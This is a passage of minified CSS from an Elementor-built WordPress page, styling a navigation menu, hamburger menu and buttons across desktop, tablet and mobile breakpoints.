0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#FFFFFF30;--border-color:#FFFFFF30;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:25px;--padding-bottom:25px;--padding-left:0px;--padding-right:0px;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{background-color:#394EF000;font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;text-decoration:none;line-height:1em;letter-spacing:-0.025em;margin:0px 0px 0px 25px;padding:12px 10px 12px 10px;color:var( --e-global-color-secondary );border-style:none;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{background-color:#E91A2F00;float:right;border-style:solid;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:not(.hover-gradient):hover, .elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu.hover-gradient:before{background-color:#C9172900;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{background-color:#FFFFFF00;border-style:solid;}.elementor-552 .elementor-element.elementor-element-da2562d{width:auto;max-width:auto;}.elementor-552 .elementor-element.elementor-element-da2562d > .elementor-widget-container{padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF30;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu > ul, .elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu, .elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu > li > a{display:flex;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu{justify-content:center;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu{left:unset;top:100%;right:unset;bottom:unset;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu .menu-item .sub-menu{left:100%;top:unset;right:unset;bottom:unset;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{height:35px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{fill:var( --e-global-color-secondary );}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:not(.hover-gradient, .current-menu-item):hover > a{color:#FFFFFFC7;border-style:none;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:not(.hover-gradient, .current-menu-item):hover > a svg{fill:#FFFFFFC7;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a, .elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a{color:#FFFFFFD6;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a svg, .elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a svg{fill:#FFFFFFD6;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{margin:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-family:var( --e-global-typography-884a86b-font-family ), Sans-serif;font-size:var( --e-global-typography-884a86b-font-size );font-weight:var( --e-global-typography-884a86b-font-weight );text-decoration:var( --e-global-typography-884a86b-text-decoration );line-height:var( --e-global-typography-884a86b-line-height );letter-spacing:var( --e-global-typography-884a86b-letter-spacing );padding:13px 15px 13px 15px;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a i{font-size:1px;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a svg{width:1px;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a{color:var( --e-global-color-primary );}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a svg{fill:var( --e-global-color-primary );}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu > .menu-item > a{border-radius:0px 0px 0px 0px;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a{color:var( --e-global-color-accent );}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a svg{fill:var( --e-global-color-accent );}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:var( --e-global-color-93e4d24 );}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:var( --e-global-color-93e4d24 );}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{margin:15px 0px 0px 0px;padding:10px 10px 10px 10px;border-radius:12px 12px 12px 12px;min-width:220px;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{object-fit:cover;}.elementor-552:not(.elementor-motion-effects-element-type-background), .elementor-552 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-552 .elementor-element.elementor-element-c28a821{--margin-top:0px;--margin-bottom:-170px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:40px;--padding-right:40px;}.elementor-552 .elementor-element.elementor-element-222bdc9{--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:10px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:10px;}.elementor-552 .elementor-element.elementor-element-da22ac8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-552 .elementor-element.elementor-element-da22ac8{--container-widget-width:250px;--container-widget-flex-grow:0;width:var( --container-widget-width, 250px );max-width:250px;}.elementor-552 .elementor-element.elementor-element-cf93726{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:10px;}.elementor-552 .elementor-element.elementor-element-0953063 > .elementor-widget-container{margin:0px -3px 0px 0px;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu.break-point-mobile .jkit-menu-wrapper{background-color:var( --e-global-color-primary );}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu.break-point-tablet .jkit-menu-wrapper{background-color:var( --e-global-color-primary );}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{padding:0px 25px 0px 25px;margin:0px 0px 0px 0px;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-size:15px;margin:0px 0px 0px 0px;padding:15px 15px 15px 6px;color:var( --e-global-color-secondary );}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{fill:var( --e-global-color-secondary );}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:not(.hover-gradient, .current-menu-item):hover > a{color:var( --e-global-color-text );}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:not(.hover-gradient, .current-menu-item):hover > a svg{fill:var( --e-global-color-text );}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a, .elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a svg, .elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a svg{fill:var( --e-global-color-accent );}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{margin:0px 0px 0px 0px;border-width:0px 0px 0px 0px;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-884a86b-font-size );line-height:var( --e-global-typography-884a86b-line-height );letter-spacing:var( --e-global-typography-884a86b-letter-spacing );padding:15px 15px 15px 15px;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a{color:var( --e-global-color-secondary );}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a svg{fill:var( --e-global-color-secondary );}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a{color:var( --e-global-color-text );}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a svg{fill:var( --e-global-color-text );}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:var( --e-global-color-accent );}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:var( --e-global-color-accent );}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{margin:0px 0px 0px 0px;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu i{font-size:30px;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{width:30px;fill:var( --e-global-color-secondary );}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;color:var( --e-global-color-secondary );margin:0px 0px 0px 0px;padding:5px 0px 5px 0px;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:hover{color:var( --e-global-color-secondary );}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:hover svg{fill:var( --e-global-color-secondary );}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu i{font-size:22px;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu svg{width:22px;fill:var( --e-global-color-text );}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{border-width:0px 0px 0px 0px;color:var( --e-global-color-text );margin:40px 15px 0px 0px;padding:0px 0px 0px 0px;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu:hover{color:var( --e-global-color-secondary );}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu:hover svg{fill:var( --e-global-color-secondary );}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:250px;width:150px;object-fit:contain;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo{margin:20px 0px 0px 0px;}.elementor-552 .elementor-element.elementor-element-7763e83 .elementor-button{font-size:var( --e-global-typography-6696585-font-size );line-height:var( --e-global-typography-6696585-line-height );letter-spacing:var( --e-global-typography-6696585-letter-spacing );word-spacing:var( --e-global-typography-6696585-word-spacing );}.elementor-552 .elementor-element.elementor-element-5e6b811 .elementor-button{font-size:var( --e-global-typography-6696585-font-size );line-height:var( --e-global-typography-6696585-line-height );letter-spacing:var( --e-global-typography-6696585-letter-spacing );word-spacing:var( --e-global-typography-6696585-word-spacing );}.elementor-552 .elementor-element.elementor-element-8dfc715 .elementor-button{font-size:var( --e-global-typography-6696585-font-size );line-height:var( --e-global-typography-6696585-line-height );letter-spacing:var( --e-global-typography-6696585-letter-spacing );word-spacing:var( --e-global-typography-6696585-word-spacing );}.elementor-552 .elementor-element.elementor-element-d5fa6cc{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-552 .elementor-element.elementor-element-da2562d > .elementor-widget-container{margin:0px -3px 0px 0px;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu.break-point-mobile .jkit-menu-wrapper{background-color:var( --e-global-color-primary );}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu.break-point-tablet .jkit-menu-wrapper{background-color:var( --e-global-color-primary );}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{padding:0px 25px 0px 25px;margin:0px 0px 0px 0px;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-size:15px;margin:0px 0px 0px 0px;padding:15px 15px 15px 6px;color:var( --e-global-color-secondary );}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{fill:var( --e-global-color-secondary );}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:not(.hover-gradient, .current-menu-item):hover > a{color:var( --e-global-color-text );}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:not(.hover-gradient, .current-menu-item):hover > a svg{fill:var( --e-global-color-text );}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a, .elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a svg, .elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a svg{fill:var( --e-global-color-accent );}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{margin:0px 0px 0px 0px;border-width:0px 0px 0px 0px;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-884a86b-font-size );line-height:var( --e-global-typography-884a86b-line-height );letter-spacing:var( --e-global-typography-884a86b-letter-spacing );padding:15px 15px 15px 15px;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a{color:var( --e-global-color-secondary );}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a svg{fill:var( --e-global-color-secondary );}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a{color:var( --e-global-color-text );}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a svg{fill:var( --e-global-color-text );}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:var( --e-global-color-accent );}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:var( --e-global-color-accent );}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{margin:0px 0px 0px 0px;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu i{font-size:30px;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{width:30px;fill:var( --e-global-color-secondary );}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;color:var( --e-global-color-secondary );margin:0px 0px 0px 0px;padding:5px 0px 5px 0px;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:hover{color:var( --e-global-color-secondary );}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:hover svg{fill:var( --e-global-color-secondary );}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu i{font-size:22px;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu svg{width:22px;fill:var( --e-global-color-text );}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{border-width:0px 0px 0px 0px;color:var( --e-global-color-text );margin:40px 15px 0px 0px;padding:0px 0px 0px 0px;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu:hover{color:var( --e-global-color-secondary );}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu:hover svg{fill:var( --e-global-color-secondary );}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:250px;width:150px;object-fit:contain;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo{margin:20px 0px 0px 0px;}}@media(max-width:767px){.elementor-552 .elementor-element.elementor-element-c28a821{--margin-top:0px;--margin-bottom:-220px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-552 .elementor-element.elementor-element-b87dbe3{--width:100%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-552 .elementor-element.elementor-element-222bdc9{--width:50%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-552 .elementor-element.elementor-element-da22ac8{text-align:left;}.elementor-552 .elementor-element.elementor-element-da22ac8 img{width:130px;}.elementor-552 .elementor-element.elementor-element-cf93726{--width:13%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-552 .elementor-element.elementor-element-0953063 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu.break-point-mobile .jkit-menu-wrapper{background-color:var( --e-global-color-primary );}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu.break-point-tablet .jkit-menu-wrapper{background-color:var( --e-global-color-primary );}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-size:14px;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-884a86b-font-size );line-height:var( --e-global-typography-884a86b-line-height );letter-spacing:var( --e-global-typography-884a86b-letter-spacing );}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu i{font-size:26px;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{width:26px;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{padding:5px 0px 0px 10px;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:240px;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo{margin:18px 0px 0px 0px;}.elementor-552 .elementor-element.elementor-element-7763e83 .elementor-button{font-size:var( --e-global-typography-6696585-font-size );line-height:var( --e-global-typography-6696585-line-height );letter-spacing:var( --e-global-typography-6696585-letter-spacing );word-spacing:var( --e-global-typography-6696585-word-spacing );}.elementor-552 .elementor-element.elementor-element-5e6b811 .elementor-button{font-size:var( --e-global-typography-6696585-font-size );line-height:var( --e-global-typography-6696585-line-height );letter-spacing:var( --e-global-typography-6696585-letter-spacing );word-spacing:var( --e-global-typography-6696585-word-spacing );}.elementor-552 .elementor-element.elementor-element-8dfc715 .elementor-button{font-size:var( --e-global-typography-6696585-font-size );line-height:var( --e-global-typography-6696585-line-height );letter-spacing:var( --e-global-typography-6696585-letter-spacing );word-spacing:var( --e-global-typography-6696585-word-spacing );}.elementor-552 .elementor-element.elementor-element-d5fa6cc{--width:13%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-552 .elementor-element.elementor-element-da2562d > .elementor-widget-container{margin:0px -3px 0px 0px;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu.break-point-mobile .jkit-menu-wrapper{background-color:var( --e-global-color-primary );}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu.break-point-tablet .jkit-menu-wrapper{background-color:var( --e-global-color-primary );}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-size:14px;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-884a86b-font-size );line-height:var( --e-global-typography-884a86b-line-height );letter-spacing:var( --e-global-typography-884a86b-letter-spacing );}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu i{font-size:26px;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{width:26px;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{padding:5px 0px 0px 10px;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:240px;}.elementor-552 .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo{margin:18px 0px 0px 0px;}}@media(min-width:768px){.elementor-552 .elementor-element.elementor-element-c28a821{--content-width:1429px;}.elementor-552 .elementor-element.elementor-element-222bdc9{--width:9%;}.elementor-552 .elementor-element.elementor-element-cf93726{--width:60.077%;}.elementor-552 .elementor-element.elementor-element-962816a{--width:11%;}.elementor-552 .elementor-element.elementor-element-7f899d2{--width:13%;}.elementor-552 .elementor-element.elementor-element-d5fa6cc{--width:66%;}}@media(max-width:1024px) and (min-width:768px){.elementor-552 .elementor-element.elementor-element-222bdc9{--width:50%;}.elementor-552 .elementor-element.elementor-element-cf93726{--width:50%;}.elementor-552 .elementor-element.elementor-element-962816a{--width:100%;}.elementor-552 .elementor-element.elementor-element-7f899d2{--width:100%;}.elementor-552 .elementor-element.elementor-element-d5fa6cc{--width:50%;}}@media (max-width: 1024px) {.elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-0953063 